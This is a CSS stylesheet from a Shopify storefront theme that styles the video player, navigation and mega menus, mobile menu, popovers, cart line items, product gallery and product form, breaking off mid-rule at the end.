.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range].plyr__tab-focus::-ms-track {
	box-shadow: 0 0 0 4px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-moz-range-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-ms-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]:active::-webkit-slider-thumb {
	box-shadow: 0 0 0 3px rgba(var(--secondary-background-rgb), .25)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,
.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active {
	color: rgba(var(--text-color-rgb) .55);
	background: rgba(var(--text-color-rgb) .05)
}

.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after {
	border-color: rgba(var(--text-color-rgb) .05)
}

.video-wrapper {
	position: relative;
	cursor: pointer
}

.video-wrapper::after {
	content: "";
	display: block;
	padding-bottom: 56.25%
}

.video-wrapper iframe:not([src]) {
	pointer-events: none
}

.video-wrapper__image-wrapper {
	opacity: 1;
	visibility: visible;
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out
}

.model-wrapper .shopify-model-viewer-ui,
.model-wrapper model-viewer,
.video-wrapper__image,
.video-wrapper__image-wrapper {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.mega-menu,
.nav-dropdown {
	top: 100%;
	background: var(--secondary-background);
	transition: opacity .2s ease-in-out, visibility .2s ease-in-out;
	visibility: hidden;
	opacity: 0
}

.video-wrapper__image {
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center
}

.icon--play {
	-webkit-filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, 0.4));
	filter: drop-shadow(0px 2px 2px rgba(0, 0, 0, .4))
}

.video-wrapper .icon--play {
	position: absolute;
	left: calc(50% - 40px);
	top: calc(50% - 40px);
	height: 80px;
	width: 80px;
	opacity: 1;
	transition: transform .2s ease-in-out, opacity .2s ease-in-out
}

@media (-moz-touch-enabled:0),
(hover:hover) {
	.features--animate-zoom .collection-block-item:hover .collection-block-item__image {
		transform: scale(1.4)
	}

	.video-wrapper:hover .icon--play {
		transform: scale(1.15)
	}

	.product-item__image-wrapper--with-secondary .product-item__primary-image,
	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		transition: opacity .2s ease-in-out, visibility .2s ease-in-out
	}

	.product-item__image-wrapper--with-secondary .product-item__secondary-image {
		display: block;
		-o-object-fit: contain;
		object-fit: contain;
		-o-object-position: center;
		object-position: center;
		visibility: hidden;
		opacity: 0
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__primary-image {
		opacity: 0;
		visibility: hidden
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image {
		visibility: visible
	}

	.product-item__image-wrapper--with-secondary:hover .product-item__secondary-image.lazyloaded {
		opacity: 1
	}
}

.mobile-menu__nav-list-toggle[aria-expanded=true] svg,
.value-picker-button[aria-expanded=true] svg {
	transform: rotateZ(180deg)
}

.video-item {
	max-width: 855px;
	margin: 20px auto
}

.video-item--stretch {
	max-width: none
}

.nav-bar,
.product-gallery__carousel:not(.flickity-enabled) .product-gallery__carousel-item:not(.is-selected),
.video-item[aria-hidden=true] {
	display: none
}

.video-item .video-wrapper iframe {
	visibility: hidden;
	height: 0;
	width: 0
}

.video-item.is-playing .video-wrapper__image-wrapper {
	visibility: hidden;
	opacity: 0
}

.video-item.is-playing iframe {
	visibility: visible;
	height: 100%;
	width: 100%
}

.model-wrapper {
	position: relative;
	padding-bottom: 100%
}

.mosaic {
	margin: 0 -10px -20px
}

.mosaic__item {
	padding: 0 10px 20px
}

.mosaic__item>:first-child {
	min-height: 240px
}

.mosaic--large .mosaic__item>:first-child {
	min-height: 280px
}

.nav-dropdown {
	position: absolute;
	padding: 16px 0;
	list-style: none;
	color: var(--text-color);
	border-radius: 0 0 3px 3px;
	white-space: nowrap;
	z-index: 1;
	box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
}

.nav-dropdown:not(.nav-dropdown--floating) {
	left: -15px
}

.nav-dropdown--floating {
	margin-top: 7px;
	border: none;
	border-radius: 3px
}

.mega-menu,
.mobile-menu__section:not(:last-child) {
	border-bottom: 1px solid var(--border-color)
}

.nav-dropdown--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.nav-dropdown--glued:not(.nav-dropdown--inverse) {
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important
}

.nav-dropdown--glued.nav-dropdown--inverse {
	border-top-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important
}

.nav-dropdown--fixed {
	min-height: 420px
}

.nav-bar .mega-menu,
.nav-dropdown--restrict {
	max-height: calc(100vh - 0px - 0px - 40px);
	max-height: calc(100vh - var(--header-height, 0px) - var(--announcement-bar-height, 0px) - 40px);
	overflow: auto;
	-ms-scroll-chaining: none;
	overscroll-behavior: contain
}

.mega-menu__inner,
.mobile-menu__panel {
	overscroll-behavior: none;
	-ms-scroll-chaining: none
}

.mega-menu[aria-hidden=false],
.nav-dropdown[aria-hidden=false] {
	visibility: visible;
	opacity: 1
}

.nav-dropdown .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 16px;
	width: 20px;
	height: 9px;
	z-index: 1
}

.nav-dropdown .icon--nav-triangle-left {
	position: absolute;
	top: 23px;
	right: 100%;
	height: 20px;
	width: 9px;
	z-index: 1
}

#shopify-product-reviews .spr-header,
.nav-dropdown__item:not(.has-mega-menu),
.pagination__inner,
.rte ol li,
.rte ul li {
	position: relative
}

.nav-dropdown__link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 2px 60px 2px 20px;
	cursor: pointer
}

.nav-dropdown__link svg {
	position: relative;
	width: 8px;
	height: 12px;
	top: 1px;
	margin: 0 -40px 0 65px
}

.nav-dropdown .nav-dropdown {
	left: 100%;
	top: -17px;
	margin-top: 0;
	min-width: 0;
	border-radius: 0 3px 3px 0
}

.nav-dropdown--inverse .nav-dropdown {
	right: 100%;
	left: auto;
	border-radius: 3px 0 0 3px
}

.nav-dropdown--inverse .nav-dropdown .icon--nav-triangle-left {
	right: auto;
	left: 100%;
	transform: rotateZ(180deg)
}

.nav-dropdown .nav-dropdown--floating {
	top: -16px;
	border-left: 1px solid var(--border-color)
}

.mega-menu {
	position: absolute;
	width: 100vw;
	left: 0;
	border-radius: 0 0 3px 3px;
	border-top: 1px solid var(--border-color)
}

.mega-menu__inner {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
	padding: 25px 0 0;
	max-height: 100%;
	min-height: 100%;
	overflow: auto
}

.mega-menu__inner--center {
	justify-content: center
}

.mega-menu__promo {
	display: block;
	flex: 0 1 230px;
	width: 230px;
	min-width: 200px;
	margin: 0 0 30px 50px;
	white-space: normal;
	text-align: center
}

.mega-menu__promo+.mega-menu__promo {
	margin-left: 20px
}

.mega-menu__column-list {
	display: flex;
	flex: 1 1 auto;
	flex-wrap: wrap;
	margin: 0 -40px;
	min-width: 0
}

@supports (display:grid) {
	.mega-menu__column-list {
		display: grid;
		grid-template-columns: repeat(auto-fit, minmax(230px, 1fr))
	}
}

.mega-menu__column {
	display: block;
	flex: 0 1 auto;
	margin: 0 30px 30px
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:first-child {
	margin-left: 0 !important
}

.mega-menu:not(.mega-menu--floating) .mega-menu__column:last-child {
	margin-right: 0 !important
}

.mega-menu__title {
	display: block;
	margin-bottom: 10px
}

.mega-menu__link {
	display: block;
	padding: 5px 0 6px;
	line-height: 1.4
}

.mega-menu__image-wrapper {
	margin: 5px 0 22px;
	border-radius: 3px;
	overflow: hidden
}

.mega-menu__promo .aspect-ratio {
	transform: scale(1.01);
	transition: transform .6s ease-in-out
}

.features--animate-zoom .mega-menu__promo:hover .aspect-ratio {
	transform: scale(1.06)
}

.mega-menu__image-heading {
	display: block;
	margin-bottom: 7px;
	transition: color .2s ease-in-out
}

.mega-menu__image-text {
	line-height: 1.5
}

@media screen and (min-width:1280px) {
	.collection-item {
		width: 12.5%
	}

	.header__logo {
		margin-right: 40px
	}

	.header__desktop-nav {
		margin-right: 30px
	}

	.header__desktop-nav-toggle {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.header__action-item {
		padding: 0 32px
	}

	.header__action-item:last-child {
		padding-right: 0
	}

	.header__action-item--currency,
	.header__action-item--locale {
		margin-right: 0
	}

	.header__cart-icon {
		display: inline-block;
		margin: 0 !important
	}

	.search-bar__filter {
		position: relative;
		display: block;
		height: 100%
	}

	.search-bar__filter select {
		position: absolute;
		opacity: 0;
		width: 100%;
		height: 100%;
		left: 0;
		top: 0;
		-webkit-appearance: none
	}

	.mega-menu__column {
		margin-left: 40px;
		margin-right: 40px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 50px;
		margin-right: 50px
	}

	.mega-menu__promo {
		flex-basis: 290px;
		width: 290px
	}
}

@media screen and (min-width:1440px) {
	.hidden-wide {
		display: none !important
	}

	.\31\/1--wide {
		width: 100%
	}

	.\39\/12--wide {
		width: 75%
	}

	.\32\/3--wide {
		width: 66.666666%
	}

	.\31\/2--wide {
		width: 50%
	}

	.\31\/3--wide {
		width: 33.333333%
	}

	.\31\/4--wide {
		width: 25%
	}

	.\31\/5--wide,
	.\31\/6--wide {
		width: 20%
	}

	.collection__showing-count,
	.collection__toolbar-item--sort {
		margin-right: 80px
	}

	@supports (display:grid) {
		.product-list--collage {
			grid-template-columns: repeat(2, 1fr 1.05fr)
		}
	}

	.mega-menu__inner--center .mega-menu__column {
		margin-left: 45px;
		margin-right: 45px
	}

	.mega-menu__inner--large .mega-menu__column {
		margin-left: 60px;
		margin-right: 60px
	}

	.mega-menu__promo {
		min-width: 240px
	}
}

.mega-menu--floating {
	max-width: 0;
	width: 100vw;
	height: 100%;
	left: 100%;
	top: 0;
	border: none;
	border-radius: 0 3px 3px 0;
	border-left: 1px solid var(--border-color)
}

.mega-menu--floating::before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1
}

.mega-menu--floating .mega-menu__inner {
	margin: 0;
	padding-right: 30px;
	padding-left: 25px
}

.mega-menu--floating .mega-menu__title,
.rte ol li:not(:last-child),
.rte ul li:not(:last-child) {
	margin-bottom: 5px
}

.mega-menu--floating .mega-menu__column {
	display: block;
	flex: 0 0 170px;
	margin-right: 30px;
	margin-left: 30px;
	white-space: normal
}

.mega-menu--floating .mega-menu__column-list {
	margin: 0 -30px
}

.mobile-menu[aria-hidden=false],
.popover[aria-hidden=false] {
	opacity: 1;
	transition: opacity .4s cubic-bezier(0, 1, .4, 1), transform .4s cubic-bezier(.18, 1.25, .4, 1), visibility .4s linear
}

.mobile-menu {
	position: absolute;
	width: 100vw;
	height: 100vh;
	left: 0;
	top: 100%;
	visibility: hidden;
	max-height: 0;
	z-index: 1;
	opacity: 0;
	color: var(--text-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px));
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out, max-height 0s linear .25s
}

#shopify-product-reviews .spr-pagination a:hover,
.line-item__price,
.page__tag-item.is-selected,
.popover__link-item:hover {
	color: var(--accent-color)
}

.mobile-menu .icon--arrow-left,
.mobile-menu .icon--arrow-right {
	width: 8px;
	height: 12px
}

.mobile-menu[aria-hidden=false] {
	visibility: visible;
	transform: scale(1)
}

.mobile-menu__inner {
	position: relative;
	max-width: 100vw;
	height: 100%;
	overflow: hidden
}

.mobile-menu .icon--nav-triangle-borderless {
	position: absolute;
	bottom: 100%;
	left: 20px;
	width: 18px;
	height: 8px;
	z-index: 1
}

.mobile-menu__panel {
	position: relative;
	height: 100%;
	background: var(--secondary-background);
	overflow-y: auto;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.mobile-menu__panel.is-nested {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	visibility: hidden;
	z-index: 1;
	transform: translateX(100%)
}

.mobile-menu__section--loose {
	padding-top: 18px;
	padding-bottom: 18px
}

.mobile-menu__section.is-sticky {
	position: -webkit-sticky;
	position: sticky;
	top: 0;
	background: var(--secondary-background);
	z-index: 1
}

.mobile-menu__nav-link {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
	padding: 8px 0 7px
}

.mobile-menu__back-button {
	display: block;
	width: 100%;
	text-align: left
}

.mobile-menu__back-button svg {
	margin-right: 8px;
	vertical-align: -1px
}

.mobile-menu__nav-list {
	margin-top: 2px
}

.mobile-menu__nav-list-toggle {
	width: 100%;
	text-align: left;
	padding: 4px 0
}

.mobile-menu__nav-list-toggle svg {
	width: 12px;
	height: 8px;
	margin-left: 12px;
	transition: transform .3s ease-in-out
}

.mobile-menu__nav-list-item {
	margin-bottom: 22px
}

.mobile-menu__nav-collapsible {
	height: 0;
	overflow: hidden;
	transition: .3s ease-in-out
}

.mobile-menu__nav-collapsible-content {
	margin-top: 4px
}

.mobile-menu__promo {
	display: block;
	padding: 20px 0 25px;
	text-align: center
}

.mobile-menu__image-wrapper {
	margin-bottom: 22px;
	border-radius: 3px;
	overflow: hidden
}

.mobile-menu__image-heading {
	display: block;
	margin-bottom: 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.mobile-menu__image-text {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))
}

.line-item__discount,
.line-item__price-info {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.mobile-menu__promo-list {
	display: flex;
	flex-flow: row nowrap;
	margin-left: -10px;
	margin-right: -10px
}

.mobile-menu__promo-list .mobile-menu__promo-item {
	flex: 0 0 auto;
	width: 81%;
	white-space: normal;
	scroll-snap-align: center
}

.mobile-menu__promo-list .mobile-menu__promo {
	margin-left: 10px;
	margin-right: 10px
}

.scroller .mobile-menu__promo-list::before {
	content: "";
	flex: 0 0 20px
}

.scroller .mobile-menu__promo-list::after {
	content: "";
	flex: 0 0 13px
}

.mobile-menu[aria-hidden=false] .mobile-menu__panel.is-open {
	transform: translateX(0);
	visibility: visible
}

.mobile-menu__help-wrapper .icon--bi-phone {
	margin-right: 16px;
	width: 24px;
	height: 24px
}

.mobile-menu__help-wrapper .icon--bi-email {
	margin-right: 18px;
	width: 22px;
	height: 22px
}

.mobile-menu__help-wrapper+.mobile-menu__help-wrapper {
	margin-top: 18px
}

.line-item__product-info-wrapper {
	display: flex;
	align-items: flex-start
}

.line-item__image-wrapper {
	width: 60px;
	min-width: 60px;
	margin-right: 20px
}

.line-item__title {
	display: block;
	margin-bottom: 4px;
	line-height: 1.5
}

.line-item__discount,
.line-item__price {
	display: inline-block;
	font-weight: var(--text-font-bolder-weight)
}

.line-item__price--compare {
	color: var(--product-cor-do-preco-riscado);
	position: relative;
	margin-left: 20px
}

.line-item__discount,
.line-item__price--highlight,
.line-item__price--highlight-home,
.order-foot__item--highlight {
	color: var(--product-on-sale-accent)
}

.line-item__price--compare::before {
	position: absolute;
	content: "";
	top: 50%;
	left: -5px;
	width: calc(100% + 10px);
	height: 1px;
	background: rgba(var(--text-color-rgb), .7)
}

.line-item__price-info {
	margin-top: -2px
}

.line-item__discount {
	background: rgba(var(--product-on-sale-accent-rgb), .08);
	border-radius: 2px;
	padding: 0 11px
}

.line-item__discount svg {
	margin-right: 6px;
	vertical-align: text-bottom
}

.fulfillment-item {
	border-top: none !important
}

.fulfillment-item td {
	padding-top: 0 !important
}

.order-foot__item {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 16px 20px 16px 0;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.address-list,
.address-list__item+.address-list__item,
.order-foot__item+.order-foot__item {
	border-top: 1px solid var(--border-color)
}

.order-foot__item--highlight,
.order-foot__item--strong {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px));
	font-weight: var(--text-font-bolder-weight)
}

.address-list__action-list,
.page__sub-header,
.product-item__inventory {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.discount__money,
.discount__percentage {
	font-weight: 600;
	color: #fff;
	display: inline-block
}

.order-foot__item--strong {
	color: var(--heading-color)
}

.order-summary__alert {
	margin: 21px 0 5px
}

.address-list__item {
	padding: 24px 20px
}

.address-list__action-list,
.product-item__inventory {
	margin-top: 14px
}

.address-list__action-list>:last-child,
.rte ol,
.rte ul {
	margin-left: 18px
}

@media screen and (max-width:640px) {
	.card .order-foot {
		margin-left: 20px
	}

	.address-list,
	.address-list__item+.address-list__item {
		display: block;
		position: relative;
		border-top: none
	}

	.address-list::before,
	.address-list__item+.address-list__item::before {
		position: absolute;
		content: "";
		height: 1px;
		width: calc(100% - 20px);
		top: 0;
		left: 20px;
		background: var(--border-color)
	}

	.popover__panel,
	.popover__panel-list {
		height: 100% !important
	}

	.popover__inner {
		display: flex;
		flex-direction: column;
		justify-content: space-between;
		height: 100%;
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
}

.page__meta-item:not(:last-child)::after,
.rte ul li::before {
	content: "";
	height: 5px;
	width: 5px;
	background: rgba(var(--text-color-rgb), .4)
}

@media screen and (min-width:641px) {
	.mosaic {
		margin: 0 -15px -30px
	}

	.mosaic__item {
		padding: 0 15px 30px
	}

	.mobile-menu .icon--nav-triangle-borderless {
		left: 40px
	}

	.line-item__product-info-wrapper {
		align-items: center
	}

	.line-item__title {
		white-space: normal
	}

	.line-item__image-wrapper {
		width: 90px;
		min-width: 90px
	}

	.line-item__quantity-remove {
		display: block;
		width: -webkit-max-content;
		width: -moz-max-content;
		width: max-content;
		margin: 10px auto 0
	}

	.order-foot__inner {
		max-width: 470px;
		margin-left: auto
	}

	.order-foot__item {
		padding-right: 30px;
		padding-left: 20px
	}

	.order-summary__alert {
		margin: 24px 0 12px
	}

	.template-addresses .card__section--tight {
		padding-right: 20px
	}

	.address-list {
		display: flex;
		flex-wrap: wrap
	}

	.address-list__item {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
		flex: 0 0 50%;
		padding-left: 30px;
		padding-right: 30px;
		box-shadow: 0 1px var(--border-color), 1px 0 var(--border-color);
		border-top: none !important
	}
}

.page__header {
	display: flex;
	justify-content: space-between;
	align-items: flex-end;
	margin: 28px 0
}

.page__header--stack {
	flex-direction: column;
	align-items: flex-start
}

.page__header--centered {
	justify-content: center;
	text-align: center
}

.page__header--stack.page__header--centered {
	align-items: center
}

.page__header--image {
	position: relative;
	justify-content: center;
	background-size: cover;
	background-position: center;
	min-height: 250px;
	padding: 25px;
	border-radius: 3px;
	text-shadow: 1px 2px 4px rgba(0, 0, 0, .2);
	overflow: hidden
}

.page__header--image.page__header--overlay::before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3))
}

.page__header--image.page__header--overlay>* {
	z-index: 1
}

.page__header--edge2edge {
	border-radius: 0;
	margin-top: 0 !important
}

.page__image-placeholder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: auto;
	fill: dimgrey;
	background: #a9a9a9
}

.page__sub-header {
	display: none;
	margin: 23px 0
}

.page__description {
	margin: 10px 0 0
}

.page__tag-list {
	margin: 12px -20px -10px;
	list-style: none;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.page__tag-item {
	position: relative;
	display: inline-block;
	margin: 0 20px 10px
}

.page__tag-item.is-selected::after {
	position: absolute;
	content: "";
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background: currentColor
}

.page__meta {
	margin-top: 8px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))
}

.page__meta-item:not(:last-child)::after {
	display: inline-block;
	margin: 0 10px;
	border-radius: 100%;
	vertical-align: middle
}

.page__navigation-item svg {
	width: 6px;
	height: 9px
}

.page__navigation-item svg path {
	stroke-width: 1.5px
}

.page__navigation-item--prev svg {
	margin-right: 9px
}

.page__navigation-item--next svg {
	margin-left: 9px
}

.page__navigation-item--prev+.page__navigation-item--next::before {
	display: inline-block;
	content: "";
	width: 1px;
	height: 12px;
	margin: 0 15px;
	background: var(--text-color);
	vertical-align: -2px
}

#shopify-product-reviews .spr-header-title,
.popover__title {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px))
}

.popover {
	position: absolute;
	width: 100vw;
	left: 0;
	top: 100%;
	background: var(--secondary-background);
	color: var(--text-color);
	z-index: 1;
	visibility: hidden;
	opacity: 0;
	transition: opacity .25s ease-in-out, transform .25s ease-in-out, visibility .25s ease-in-out
}

.popover .icon--nav-triangle-borderless {
	right: 67px;
	position: absolute;
	bottom: 100%;
	width: 120px;
	height: 8px;
	z-index: 2;
	-webkit-filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, 0.12));
	filter: drop-shadow(0 -2px 2px rgba(0, 0, 0, .12))
}

.popover--large {
	text-align: center
}

.popover[aria-hidden=false] {
	visibility: visible;
	transform: scale(1.001)
}

.popover__inner {
	padding: 15px 20px 20px
}

.popover__inner--no-padding {
	padding-left: 0 !important;
	padding-right: 0 !important
}

.popover__header {
	padding: 12px 0 30px
}

.popover__title {
	margin-bottom: 4px
}

.popover__legend {
	margin-bottom: 16px
}

.popover__secondary-action {
	margin-top: 16px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.popover__secondary-action>p,
.product-meta__title {
	margin-bottom: 0
}

@media screen and (min-width:641px) {
	.page__header {
		margin: 35px 0
	}

	.page__header--image {
		min-height: 430px
	}

	.page__sub-header {
		display: flex;
		align-items: center;
		justify-content: space-between
	}

	.page__sub-header+.page__header {
		margin-top: 20px
	}

	.page__meta {
		margin-top: 10px;
		font-size: 1rem
	}

	.page__meta-item:not(:last-child)::after {
		margin: 0 16px
	}

	.page__content {
		margin-bottom: 90px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))
	}

	.popover {
		width: auto;
		min-width: 160px;
		right: -2px;
		top: calc(100% + 15px);
		left: auto;
		border-radius: 3px;
		box-shadow: 0 1px 5px 2px rgb(0 0 0 / 5%)
	}

	.popover .icon--nav-triangle-borderless {
		right: 27px
	}

	.popover--large {
		min-width: 320px
	}

	.popover__inner {
		padding: 15px 25px
	}

	.popover__header {
		padding-bottom: 15px
	}

	.popover__title {
		margin-bottom: 8px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}
}

.color-swatch--white .color-swatch__item,
.color-swatch__item-link {
	box-shadow: 0 0 0 1px var(--form-border-color) inset
}

@media screen and (min-width:1280px) {
	.address-list__item {
		flex-basis: 33.333333%
	}

	.popover {
		top: calc(100% + 4px)
	}
}

.popover__linklist {
	white-space: nowrap;
	list-style: none
}

.popover__link-item {
	display: block;
	padding: 2px 25px;
	cursor: pointer;
	width: 100%;
	transition: color .15s ease-in-out, background .15s ease-in-out
}

.popover__panel-list,
.product-gallery__carousel .flickity-viewport {
	transition: height .2s ease-in-out
}

.popover__link-item:hover {
	background: var(--accent-background)
}

.popover__panel-list {
	position: relative;
	overflow: hidden
}

.popover__panel {
	width: 100%;
	visibility: hidden;
	transition: transform .5s cubic-bezier(.23, 1, .32, 1), visibility .5s cubic-bezier(.23, 1, .32, 1)
}

.popover__panel--default {
	transform: translateX(-100%)
}

.popover__panel--sliding {
	position: absolute;
	top: 0;
	left: 0;
	transform: translateX(100%)
}

.drawer[aria-hidden=false],
.popover[aria-hidden=false] .popover__panel.is-selected,
.value-picker[aria-hidden=false] {
	visibility: visible
}

.cookie-bar,
.drawer,
.modal,
.product-gallery__carousel-item--hidden,
.product-gallery__carousel-item[aria-hidden=true] .plyr__control,
.product-gallery__view-in-space[data-shopify-xr-hidden],
.value-picker {
	visibility: hidden
}

.popover__panel.is-selected {
	transform: translateX(0)
}

.popover--password .icon--nav-triangle-borderless {
	right: 21px
}

.popover--currency,
.popover--locale,
.product-item__info {
	min-width: 0
}

@media screen and (min-width:641px) {
	.popover--password .popover__inner {
		padding-bottom: 25px
	}

	.popover--password .icon--nav-triangle-borderless {
		right: calc(50% - 13px)
	}

	.popover--currency .icon--nav-triangle-borderless,
	.popover--locale .icon--nav-triangle-borderless {
		right: 23px
	}

	.popover--currency {
		top: calc(100% + 3px);
		right: auto;
		left: -2px
	}

	.popover--locale {
		top: calc(100% + 3px);
		right: -26px
	}

	.popover--logged {
		right: -47px
	}

	.popover--logged .icon--nav-triangle-borderless {
		right: 50px
	}

	.popover--unlogged {
		right: -48px;
		border-radius: 10px
	}

	.popover--unlogged .icon--nav-triangle-borderless {
		right: 6px
	}
}

.product-gallery {
	position: relative;
	margin-bottom: 12px
}

.product-gallery__carousel-wrapper {
	position: relative;
	margin-bottom: 25px
}

.product-gallery__carousel-item {
	width: 100%;
	padding: 0 20px
}

.product-gallery__carousel-item.is-filtered,
.product-gallery__zoom-notice {
	display: none
}

.product-gallery__view-in-space {
	background: rgba(var(--text-color-rgb), .08);
	border-top-left-radius: 0;
	border-top-right-radius: 0
}

.product-gallery__view-in-space svg {
	margin: -1px 8px 0 0;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

@media screen and (min-width:1000px) and (-moz-touch-enabled:0),
screen and (min-width:1000px) and (hover:hover) {
	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice {
		display: block;
		margin: 26px 0 6px;
		width: 100%;
		text-align: center;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-gallery__carousel--zoomable~.product-gallery__zoom-notice svg {
		width: 10px;
		height: 10px;
		margin-right: 14px;
		vertical-align: baseline
	}
}

.product-gallery__thumbnail {
	position: relative;
	display: block;
	width: 60px;
	margin: 0 4px;
	border: 2px solid transparent;
	border-radius: calc(var(--border-radius-theme) + 2px);
	transition: border .2s ease-in-out;
	cursor: pointer
}

.product-gallery__thumbnail.is-nav-selected {
	border-radius: calc(var(--border-radius-theme) + 4px);
	filter: brightness(.9);
	transition: .6s
}

.product-gallery__thumbnail.is-filtered {
	display: none
}

.product-gallery__thumbnail-badge {
	position: absolute;
	top: 3px;
	right: 3px;
	width: 20px;
	height: 20px;
	z-index: 1
}

.product-meta {
	position: relative;
	margin: -11px 0 5px;
	display: flex;
	flex-direction: column;
	align-items: flex-start
}

.modal .product-meta__title {
	margin-right: 45px
}

.product-meta__label-list {
	margin-bottom: 6px;
	font-size: 0
}

.discount__percentage {
    font-size: 11px;
    padding: 2px 6px;
    background: var(--discount-percentage-background);
    border-radius: calc(var(--border-radius-theme) - 4px);
    position: relative;
    top: -2px;
    line-height: 1;
}

.discount__money,
.product-form .price--compare {
	top: -5px;
	font-size: 14px
}

.discount__money {
	border: 1px solid var(--product-on-sale-accent);
	padding: 0 10px;
	background: var(--product-on-sale-accent);
	border-radius: var(--border-radius-theme)
}

.discount__money b {
	font-weight: 900;
	color: #fff
}

#shopify-product-reviews .spr-header-title,
.shopify-policy__title h1 {
	font-family: var(--heading-font-family);
	font-weight: var(--heading-font-weight);
	font-style: var(--heading-font-style)
}

.product-meta__label-list .product-label+.product-label {
	margin-left: 5px
}

.product-meta__reference {
	margin-bottom: 3px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

.product-meta__reviews-badge .spr-badge .spr-badge-caption {
	margin-left: 12px
}

.product-meta__vendor {
	text-transform: uppercase
}

.product-meta__vendor+.product-meta__sku::before {
	display: inline-block;
	position: relative;
	content: "";
	margin: 0 14px;
	height: 13px;
	width: 1px;
	top: -1px;
	background: var(--border-color);
	vertical-align: middle
}

.product-meta__share-buttons {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-top: 40px
}

.product-meta__share-buttons .social-media__item svg {
	opacity: .35
}

.card__separator+.product-meta__share-buttons {
	margin-top: 0
}

#shopify-product-reviews .spr-form-contact-email,
#shopify-product-reviews .spr-form-contact-location,
#shopify-product-reviews .spr-form-contact-name,
#shopify-product-reviews .spr-form-review-body,
#shopify-product-reviews .spr-form-review-rating,
#shopify-product-reviews .spr-form-review-title,
.image-with-text__image-container,
.product-meta__description,
.team__section-title {
	margin-bottom: 25px
}

.product-form+.product-meta__description {
	margin-top: 25px;
	margin-bottom: 0
}

.product-form__variants {
	margin-bottom: 24px
}

.product-form__option {
	margin-bottom: 23px
}

.product-form__option-name {
	display: block;
	margin-bottom: 2px
}

.product-form__selected-value {
	padding-left: 2px;
	color: var(--text-color)
}

#clicar,
.btn-primary-buy {
	background: var(--btn-primary-color-buy);
	color: var(--btn-primary-color-buy-text)
}

.product-form__info-list {
	display: table;
	width: 100%;
	margin: -22px 0 6px;
	border-spacing: 0 22px
}

.btn-primary-buy {
	font-size: 16px;
	font-weight: 700;
	padding: 0;
	line-height: 60px !important;
	border-radius: var(--border-radius-btn);
	transition: .3s cubic-bezier(.3, .01, .2, 1)
}

.btn-primary-buy:hover {
	background: var(--btn-primary-color-buy) !important;
	filter: opacity(.7)
}

.product-form__info-item {
	display: block;
	align-items: center
}

.product-form__info-title {
	display: table-cell;
	padding-right: 40px;
	vertical-align: middle;
	white-space: nowrap
}

.color-swatch__button,
